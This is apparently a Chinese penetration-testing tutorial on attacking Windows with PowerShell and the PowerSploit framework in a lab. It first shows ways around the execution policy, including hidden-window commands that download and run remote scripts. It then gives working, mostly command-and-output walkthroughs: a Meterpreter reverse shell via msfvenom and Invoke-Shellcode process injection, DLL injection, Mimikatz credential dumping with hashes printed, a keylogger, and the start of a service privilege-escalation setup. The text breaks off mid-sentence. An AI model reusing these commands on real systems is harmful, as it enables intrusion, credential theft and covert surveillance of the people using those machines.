简介
在渗透测试过程中,Powershell越来越成为必不可少的利用工具。
Windows的渗透过程中,以前我们在2003的服务器中渗透都是用vbs、exe等方式去执行,我们需要对这些工具进行编码和免杀,还会出现各种问题。自从Windows server 2008 出来后,我们可以很方便的使用powershell操作端口扫描、文件下载、凭证获取等功能。
本文也是参考了徐师傅的书籍《Web-安全攻防》一书进行学习和总结,在书中也学到很多非常有用的姿势。
PowerShell基础
PowerShell简介
Powershell 是运行在windows机器上实现系统和应用程序管理自动化的命令行脚本环境。你可以把它看成是命令行提示符cmd.exe的扩充,不对,应当是颠覆。 powershell需要.NET环境的支持,同时支持.NET对象。微软之所以将Powershell 定位为Power,并不是夸大其词,因为它完全支持对象。其可读性,易用性,可以位居当前所有shell之首。 当前powershell有四版本,分别为1.0,2.0,3.0 ,4.0。
- 如果您的系统是window7或者Windows Server 2008,那么PowerShell 2.0已经内置了,可以升级为3.0,4.0。
- 如果您的系统是Windows 8 或者Windows server 2012,那么PowerShell 3.0已经内置了,可以升级为4.0。
- 如果您的系统为Windows 8.1或者Windows server 2012 R2,那默认已经是4.0了。
PowerShell的常用命令
在powershell中是不区分大小写的,命名规范采用的是“动词-名词”的形式,比如新建文件就是New-Iterm test.txt,也可以在powershell中执行类似Linux的命令,比如ls、cat等,下面是一些基本的常用命令:
New-Item 需要创建的目录 Type Directory #创建目录
New-Item 需要创建的文件 Type File #创建文件
Remove-Item 已存在目录 #删除目录
Get-Content 已存在文件 #查看文件
Set-Content 已存在文件 "hello" #给文件添加内容
Add-Content 已存在文件 "hello" #给文件追加内容
Clear-Content 已存在文件 #清除文件内容
PowerShell与其他命令解释器的比较
| PowerShell(命令行) | PowerShell(别名) | 命令提示符 | Unix shell | 描述 |
|---|---|---|---|---|
| Get-ChildItem | gci, dir, ls | dir | ls | 列出目前或指定文件夹中的所有文件和文件夹 |
| Test-Connection[a] | ping | ping | ping | 从目前电脑向指定电脑发送Ping,或指示另一台电脑这样做 |
| Get-Content | gc, type, cat | type | cat | 获取文件内容 |
| Get-Command | gcm | help | type, which, compgen | 列出可用的命令 |
| Get-Help | help, man | help | apropos, man | 在控制台上打印命令的文档 |
| Clear-Host | cls, clear | cls | clear | 清除屏幕[b] |
| Copy-Item | cpi, copy, cp | copy, xcopy, robocopy | cp | 将文件和文件夹复制到另一个位置 |
| Move-Item | mi, move, mv | move | mv | 将文件和文件夹移动到新位置 |
| Remove-Item | ri, del, erase, rmdir, rd, rm | del, erase, rmdir, rd | rm, rmdir | 删除文件或文件夹 |
| Rename-Item | rni, ren, mv | ren, rename | mv | 重命名单个文件、文件夹、硬链接或符号链接 |
| Get-Location | gl, cd, pwd | cd | pwd | 显示工作路径(目前文件夹) |
| Pop-Location | popd | popd | popd | 将工作路径更改为最近推送到堆栈上的位置 |
| Push-Location | pushd | pushd | pushd | 将工作路径存储到堆栈中 |
| Set-Location | sl, cd, chdir | cd, chdir | cd | 改变工作路径 |
| Tee-Object | tee | 不适用 | tee | 将输入管道传输到文件或变量,并沿管道传递输入 |
| Write-Output | echo, write | echo | echo | 将字符串或其他对像打印到标准流 |
| Get-Process | gps, ps | tlist,[c] tasklist[d] | ps | 列出所有正在执行的进程 |
| Stop-Process | spps, kill | kill,[c] taskkill[d] | kill[e] | 停止正在执行的进程 |
| Select-String | sls | findstr | find, grep | 打印与模式匹配的行 |
| Set-Variable | sv, set | set | env, export, set, setenv | 创建或更改环境变量的内容 |
| Invoke-WebRequest | iwr, curl, wget[f] | curl | wget, curl | 获取互联网上的网页内容 |
Powershell的执行策略
我们来尝试写入并执行一个脚本,打开powershell的命令行,输入:
PS E:\> '"Hello,Powershell Script"' > Script.ps1
PS E:\> .\Script.ps1
一般情况下会出现以下的错误:
.\Script.ps1 : 无法加载文件 E:\\Script.ps1,因为在此系统上禁止运行脚本。有关详细信息,请
参阅 http://go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。
所在位置 行:1 字符: 1
+ .\Script.ps1
+ ~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [],PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
这个是因为PowerShell本身限制了我们脚本的执行,执行以下命令来查看当前的执行策略:
PS E:\> Get-ExecutionPolicy
PowerShell 提供了 Restricted、AllSigned、RemoteSigned、Unrestricted、Bypass、Undefined 六种类型的执行策略 简单介绍各种策略如下:
| 名称 | 说明 |
|---|---|
| Restricted | 受限制的,可以执行单个的命令,但是不能执行脚本Windows 8, Windows Server 2012, and Windows 8.1中默认就是这种策略,所以是不能执行脚本的,执行就会报错。 |
| AllSigned | AllSigned 执行策略允许执行所有具有数字签名的脚本 |
| RemoteSigned | 当执行从网络上下载的脚本时,需要脚本具有数字签名,否则不会运行这个脚本。如果是在本地创建的脚本则可以直接执行,不要求脚本具有数字签名。 |
| Unrestricted | 这是一种比较宽容的策略,允许运行未签名的脚本。对于从网络上下载的脚本,在运行前会进行安全性提示。需要你确认是否执行脚本 |
| Bypass | Bypass 执行策略对脚本的执行不设任何的限制,任何脚本都可以执行,并且不会有安全性提示。 |
| Undefined | Undefined 表示没有设置脚本策略。当然此时会发生继承或应用默认的脚本策略。 |
一般我们可以使用以下命令来修改脚本的执行策略:
Set-ExecutionPolicy UnRestricted
提示是否更改:
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y) [N] 否(N) [S] 挂起(S) [?] 帮助 (默认值为“Y”): y
然后再重新执行下刚才的脚本即可正常运行:
PS E:\> .\Script.ps1
Hello,Powershell Script
绕执行策略
在我们获取到服务器上的一个普通用户的时候是没有权限去更改执行策略的,所以我们需要使用一些技巧去如何绕过脚本执行的策略。
- 绕过本地权限执行
PowerShell.exe -ExecutionPolicy Bypass -File xxx.ps1
- 本地隐藏绕过权限执行脚本
PowerShell.exe -ExecutionPolicy -NoLogo -NonInteractive -NoProfile -WindowStyle hidden -ExecutionPolicy Bypass -file xxx.ps1
- 用IEX下载远程PS1脚本绕过权限执行
PowerShell.exe -ExecutionPolicy Bypass-WindowStyle Hidden-NoProfile-Nonl IEX (New-ObjectNet.WebClient).DownloadString("xxx.ps1");[Parameters]
- powershell 下载远程数据
Win 7 PowerShell WebClient:
powershell (New-Object System.Net.WebClient).DownloadFile("http://10.0.0.10/nc.exe","nc.exe")
Win 8及更高版本PowerShell Invoke-WebRequest (wget):
powershell wget "http://172.16.0.107:8000/nc.exe" -outfile "nc.exe"
powershell (Invoke-WebRequest -Uri "http://127.0.0.1/hack.ps1" -OutFile "C:\1.ps1")
以上命令的参数说明:
- ExecutionPolicy Bypass : 绕过执行安全策略,这个参数非常重要,在默认情况下,PowerShell的安全策略规定了PowerShell不允许运行命令和文件。通过设置这个参数,可以绕过任意一个安全规则。在渗透测试中,基本每一次运行PowerShell脚本时都要使用这个参数。
- WindowStyle Hidden : 隐藏窗口
- NoLogo : 启动不显示版权标志的PowerShell
- NonInteractive (-Nonl) : 非交互模式,PowerShell不为用户提供交互的提示
- NoProfile (-Nop): PowerShell控制台不加载当前用户的配置文件
- Noexit : 执行后不退出Shell。这在使用键盘记录等脚本时非常重要。
- Net.WebClient:这个是.Net的内容了,意思就是创建WebClient对象,然后利用WebClient对象里面的
DownloadString方法进行下载,相关知识可以查阅net.webclient - IEX:这个对初学powershell的同学们可能有点陌生,其实这个就是
Invoke-Expression的别名把上面的IEX换成Invoke-Expression效果是一样的,好比如shell中的alias,跟上面的Net.WebClient组合起来的功能就是下载字符串然后执行。Invoke-Expression相关的知识可以到微软官方学习Invoke-Expression
PowerShell脚本在默认情况下无法直接运行,这时就可以使用上述三种方法绕过安全策略运行脚本。
我们来设置一下执行权限,设置成不能执行脚本的权限restricted:
PS E:\> set-executionpolicy restricted
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 http://go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): y
然后使用我们的绕过执行的命令:
PS E:\> PowerShell.exe -ExecutionPolicy Bypass -File .\Script.ps1
Hello,Powershell Script
PowerSploit
PowerSploit是一款基于PowerShell的后渗透(Post-Exploition)框架软件,包含很多PowerShell攻击脚本,它们主要用于渗透中的信息侦查、权限提升、权限维持。其GitHub地址为:https://github.com/PowerShellMafia/PowerSploit
安装
我们把整个文件从GitHub上下载下来:
┌──(kali㉿kali)-[~/tools/windows]
└─$ git clone https://github.com/PowerShellMafia/PowerSploit.git
当中有很多模块,如下:
┌──(kali㉿kali)-[~/tools/windows/PowerSploit]
└─$ tree -d -L 1
.
├── AntivirusBypass //发现杀毒软件的查杀特征
├── CodeExecution //在目标主机上执行代码
├── docs //文档
├── Exfiltration //目标主机上的信息搜集工具
├── Mayhem //蓝屏等破坏性脚本
├── Persistence //后门脚本(持久性控制)
├── Privesc //提权脚本
├── Recon //以目标主机为跳板进行内网信息侦查
├── ScriptModification //在目标主机上创建或修改脚本
└── Tests
我们为了方便远程去利用,我们可以在攻击机(Kali)中开启一个Http服务器,可以使用python来建立一个简易的HTTP服务器,在我们的PowerSploit目录下执行:
-
Python2
python -m SimpleHTTPServer 8000 -
Python3
python -m http.server
然后我们访问http://172.16.0.107:8000/(因为我的kali攻击机IP是172.16.0.107,可以执行ifconfig进行查看IP)

攻击实战
Invoke-Shellcode
CodeExecution模块下的Invoke-Shellcode脚本常用于将Shellcode插入指定的进程ID或本地PowerShell中,下面介绍两种常用的反弹Meterpreter Shell方法。
- 直接执行shellcode反弹Meterpreter Shell
kali@kali:~# sudo msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 172.16.0.107
LHOST => 172.16.0.107
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.107 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
使用msfvenom命令生成一个powershell脚本木马:
注意这里的
x64,如果在64位系统不加上这个的话会出现powershell停止工作:
┌──(kali㉿kali)-[~/tools/windows/PowerSploit]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.0.107 LPORT=4444 -f powershell -o /home/kali/tools/windows/PowerSploit/test 2
[-] No platform was selected, choosing Msf::ModulE:\:Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload sizE:\ 784 bytes
Final size of powershell filE:\ 3845 bytes
Saved as: /home/kali/tools/windows/PowerSploit/test
接着在目标机Powershell下输入以下命令下载该脚本:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/CodeExecution/Invoke-Shellcode.ps1")
DownloadString()并不会将文件下载到磁盘中,相反,该方法会将远程文件的内容直接载入受害者主机的内存中。这些文件通常为恶意脚本,攻击者可以使用Powershell的–Command参数在内存中直接执行这些文件。无文件恶意软件中经常用到这种技术,以便在内存中直接执行恶意脚本,而无需将任何文件保存到磁盘中。攻击者经常使用这种技术来绕过基于特征的检测机制。
接着输入以下命令下载木马:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/test")
接着在powershell下运行如下命令:
PS E:\> Invoke-Shellcode -Shellcode ($buf) -Force
可以看到我们的msf已经上线了:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j37aqvzr) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j37aqvzr) Staging x64 payload (201308 bytes) ...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j37aqvzr) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-01-17 17:02:57 +0800
meterpreter > sysinfo
Computer : WIN-I1OIAEUTNT1
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
-
这里的
-Force意思是不用提示,直接执行 -
$buf是要执行的内容,可以在kali上面看test的内容
┌──(kali㉿kali)-[~/tools/windows/PowerSploit]
└─$ cat test
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0
...
...
...
0x0,0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,0x7,0x48,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
- 指定进程注入shellcode反弹Meterpreter Shell
同样先在目标机Powershell下输入命令下载脚本和木马:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/CodeExecution/Invoke-Shellcode.ps1")
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/test")
接着输入Get-Process命令或者ps命令查看当前进程:
PS E:\> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
...
190 12 2840 10288 0.03 2696 0 msdtc
434 59 100276 82620 6.84 2004 0 MsMpEng
730 39 61676 75816 2.19 2016 1 powershell
...
然后输入以下命令创建一个新的进程,并把它设置为隐藏窗口执行,再查看notepad的进程id为3048:
PS E:\> start-process C:\Windows\System32\notepad.exe -WindowStyle Hidden
PS E:\> get-process notepad
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
164 11 2328 10920 0.03 3048 1 notepad
接着输入以下命令,使用Invoke-Shellcode脚本进行进程注入:
PS E:\> Invoke-Shellcode -ProcessID 3048 -Shellcode ($buf) -Force
记得提前在msf设置监听模式
可以看到msf已经反弹shell回来了:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 4cj9oxgk) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 4cj9oxgk) Staging x64 payload (201308 bytes) ...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 4cj9oxgk) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-01-17 18:13:43 +0800
meterpreter >
我们可以看到powershell的窗口和进程关闭后也不会影响我们的shell中断:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
...
3048 2016 notepad.exe x64 1 WIN-I1OIAEUTNT1\Administrator C:\Windows\System32\notepad.exe
...
Invoke-DllInjection
下面使用CodeExecution模块下的另一个脚本Invoke-DllInjection,它是一个DLL注入的脚本。
同理还是首先在MSF里配置好监听,然后在目标机器上执行:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/CodeExecution/Invoke-DllInjection.ps1")
使用以下命令在kali中生成一个dll的反弹木马:
┌──(kali㉿kali)-[~/tools/windows/PowerSploit]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.0.107 LPORT=4444 -f dll -o /home/kali/tools/windows/PowerSploit/test.dll
[-] No platform was selected, choosing Msf::ModulE:\:Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload sizE:\ 802 bytes
Final size of dll filE:\ 8704 bytes
Saved as: /home/kali/tools/windows/PowerSploit/test.dll
将test.dll下载到目标机器上:
PS E:\> wget "http://172.16.0.107:8000/test.dll" -outfile "test.dll"
接着启动一个notepad的新进程:
PS E:\> start-process C:\Windows\System32\notepad.exe -WindowStyle Hidden
PS E:\> get-process notepad
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
164 11 2496 11004 0.02 4828 1 notepad
使用Invoke-Shellcode脚本进行进程注入:
PS E:\> Invoke-DllInjection -ProcessID 4828 -Dll C:\Users\Administrator\test.dll
Size(K) ModuleName FileName
------- ---------- --------
24 test.dll C:\Users\Administrator\test.dll
Msf已反弹回来shell:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: izi6c4ik) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: izi6c4ik) Staging x64 payload (201308 bytes) ...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: izi6c4ik) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-01-17 18:39:10 +0800
meterpreter >

这个时候我们可以用微软官方的进程查看工具process-explorer,可以看到notepad.exe已经被加载test.dll而且查看调用该进程的dll有一条网络连接:
Invoke-Portscan
Invoke-Portscan是Recon模块下的一个脚本,主要用于端口扫描,使用起来也比较简单。使用方法如下
先下载脚本:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/Recon/Invoke-Portscan.ps1")
然后进行扫描:
PS E:\> Invoke-Portscan -Hosts 172.16.0.106 -Ports "80,22,3389"
Hostname : 172.16.0.106
alive : True
openPorts : {3389}
closedPorts : {80, 22}
filteredPorts : {}
finishTime : 2022/1/18 1:12:46
Invoke-Mimikatz
Invoke-Mimikatz是Exfiltration模块下的一个脚本。exe版本的mimikatz大家都很熟悉了,要想获取到凭证必须是管理员权限。
下载脚本之前要先关闭Windows defender的实时保护,要不然会被查杀掉的,下载命令:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/Exfiltration/Invoke-Mimikatz.ps1")
然后执行:
PS E:\> Invoke-Mimikatz -DumpCreds
可以看到获取不到明文,但可以看到NTLM:
当服务器安装 KB2871997 补丁后,系统默认禁用 Wdigest Auth ,内存(lsass进程)不再保存明文口令。Mimikatz 将读不到密码明文。 但由于一些系统服务需要用到 Wdigest Auth,所以该选项是可以手动开启的。(开启后,需要用户重新登录才能生效)
PS C:\> Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( [email protected] )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
...
Authentication Id : 0 ; 2672147 (00000000:0028c613)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/1/17 15:50:05
SID : S-1-5-90-0-3
msv :
tspkg :
wdigest :
* Username : WIN-I1OIAEUTNT1$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 215152 (00000000:00034870)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-I1OIAEUTNT1
Logon Server : WIN-I1OIAEUTNT1
Logon Time : 2022/1/17 13:13:55
SID : S-1-5-21-3896163557-1645138957-2306563325-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-I1OIAEUTNT1
* NTLM : de26cce0356891a4a020e7c4957afc72
* SHA1 : 8252ce88ea5c224541baf0401452d2f6a501f03c
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-I1OIAEUTNT1
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN-I1OIAEUTNT1
* Password : (null)
ssp :
credman :
...
Get-Keystrokes
Get-Keystrokes是Exfiltration模块下的一个脚本,用于键盘记录,功能相当强大,不仅有键盘输入记录,甚至能记录鼠标的点击情况,还能记录详细的时间,实战时可以直接放入后台运行:
同样是先下载脚本:
PS E:\> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/Exfiltration/Get-Keystrokes.ps1")
然后执行命令开启记录:
PS E:\> Get-Keystrokes -LogPath C:\Users\Administrator\test.txt
随便按些键盘,然后去查看test.txt文件:
"TypedKey","WindowTitle","Time"
"a","管理员: Windows PowerShell","2022/1/18 1:23:44"
"x","管理员: Windows PowerShell","2022/1/18 1:23:44"
"i","管理员: Windows PowerShell","2022/1/18 1:23:44"
"i","管理员: Windows PowerShell","2022/1/18 1:23:45"
"w","管理员: Windows PowerShell","2022/1/18 1:23:45"
"o","管理员: Windows PowerShell","2022/1/18 1:23:45"
"e","管理员: Windows PowerShell","2022/1/18 1:23:45"
"0","管理员: Windows PowerShell","2022/1/18 1:23:45"
"2","管理员: Windows PowerShell","2022/1/18 1:23:45"
"9","管理员: Windows PowerShell","2022/1/18 1:23:45"
"0","管理员: Windows PowerShell","2022/1/18 1:23:46"
"2","管理员: Windows PowerShell","2022/1/18 1:23:46"
"9","管理员: Windows PowerShell","2022/1/18 1:23:46"
"0","管理员: Windows PowerShell","2022/1/18 1:23:46"
"j","管理员: Windows PowerShell","2022/1/18 1:23:46"
"l","管理员: Windows PowerShell","2022/1/18 1:23:46"
"j","管理员: Windows PowerShell","2022/1/18 1:23:46"
"f","管理员: Windows PowerShell","2022/1/18 1:23:48"
"<Enter>","管理员: Windows PowerShell","2022/1/18 1:23:50"
PowerUp攻击模块实战1
PowerUp是Privesc模块下的一个脚本,功能相当强大,拥有众多用来寻找目标主机Windows服务漏洞进行提权的实用脚本。
通常,在Windows下可以通过内核漏洞来提升权限。但是,我们常常会碰到无法通过内核漏洞提权所处服务器的情况,这个时候就需要利用脆弱的Windows服务提权,或者利用常见的系统服务,通过其继承的系统权限来完成提权等,此框架可以在内核提权行不通的时候,帮助我们寻找服务器的脆弱点,进而同脆弱点实现提权的目的。
书中用到的是一款OmniServer的软件,但是我们可以自己模拟一个简单的实验环境。
这个实战的意义是在:管理员或者是软件添加了一个启动项,而且这个软件还是给了用户所有的权限,我们就可以对该文件进行读写改造成我们的恶意程序,当服务重启或者是计算机重启服务自动启动的时候就能触发我们的恶意程序,下面我们先来模拟跟书中差不多的环境。
-
添加服务
我这里是用来Windows系统里面的系统文件
C:\Windows\hh.exe当然你们也可以用其他notepad、cmd都行,把它移动到C:\hh.exe然后执行命令:
sc create hh binpath= C:\hh.exe type= own start= auto displayname= hh我们可以看到在服务管理工具中新增了一项名为
hh的服务:
-
赋予权限
这里我们给用户组具有
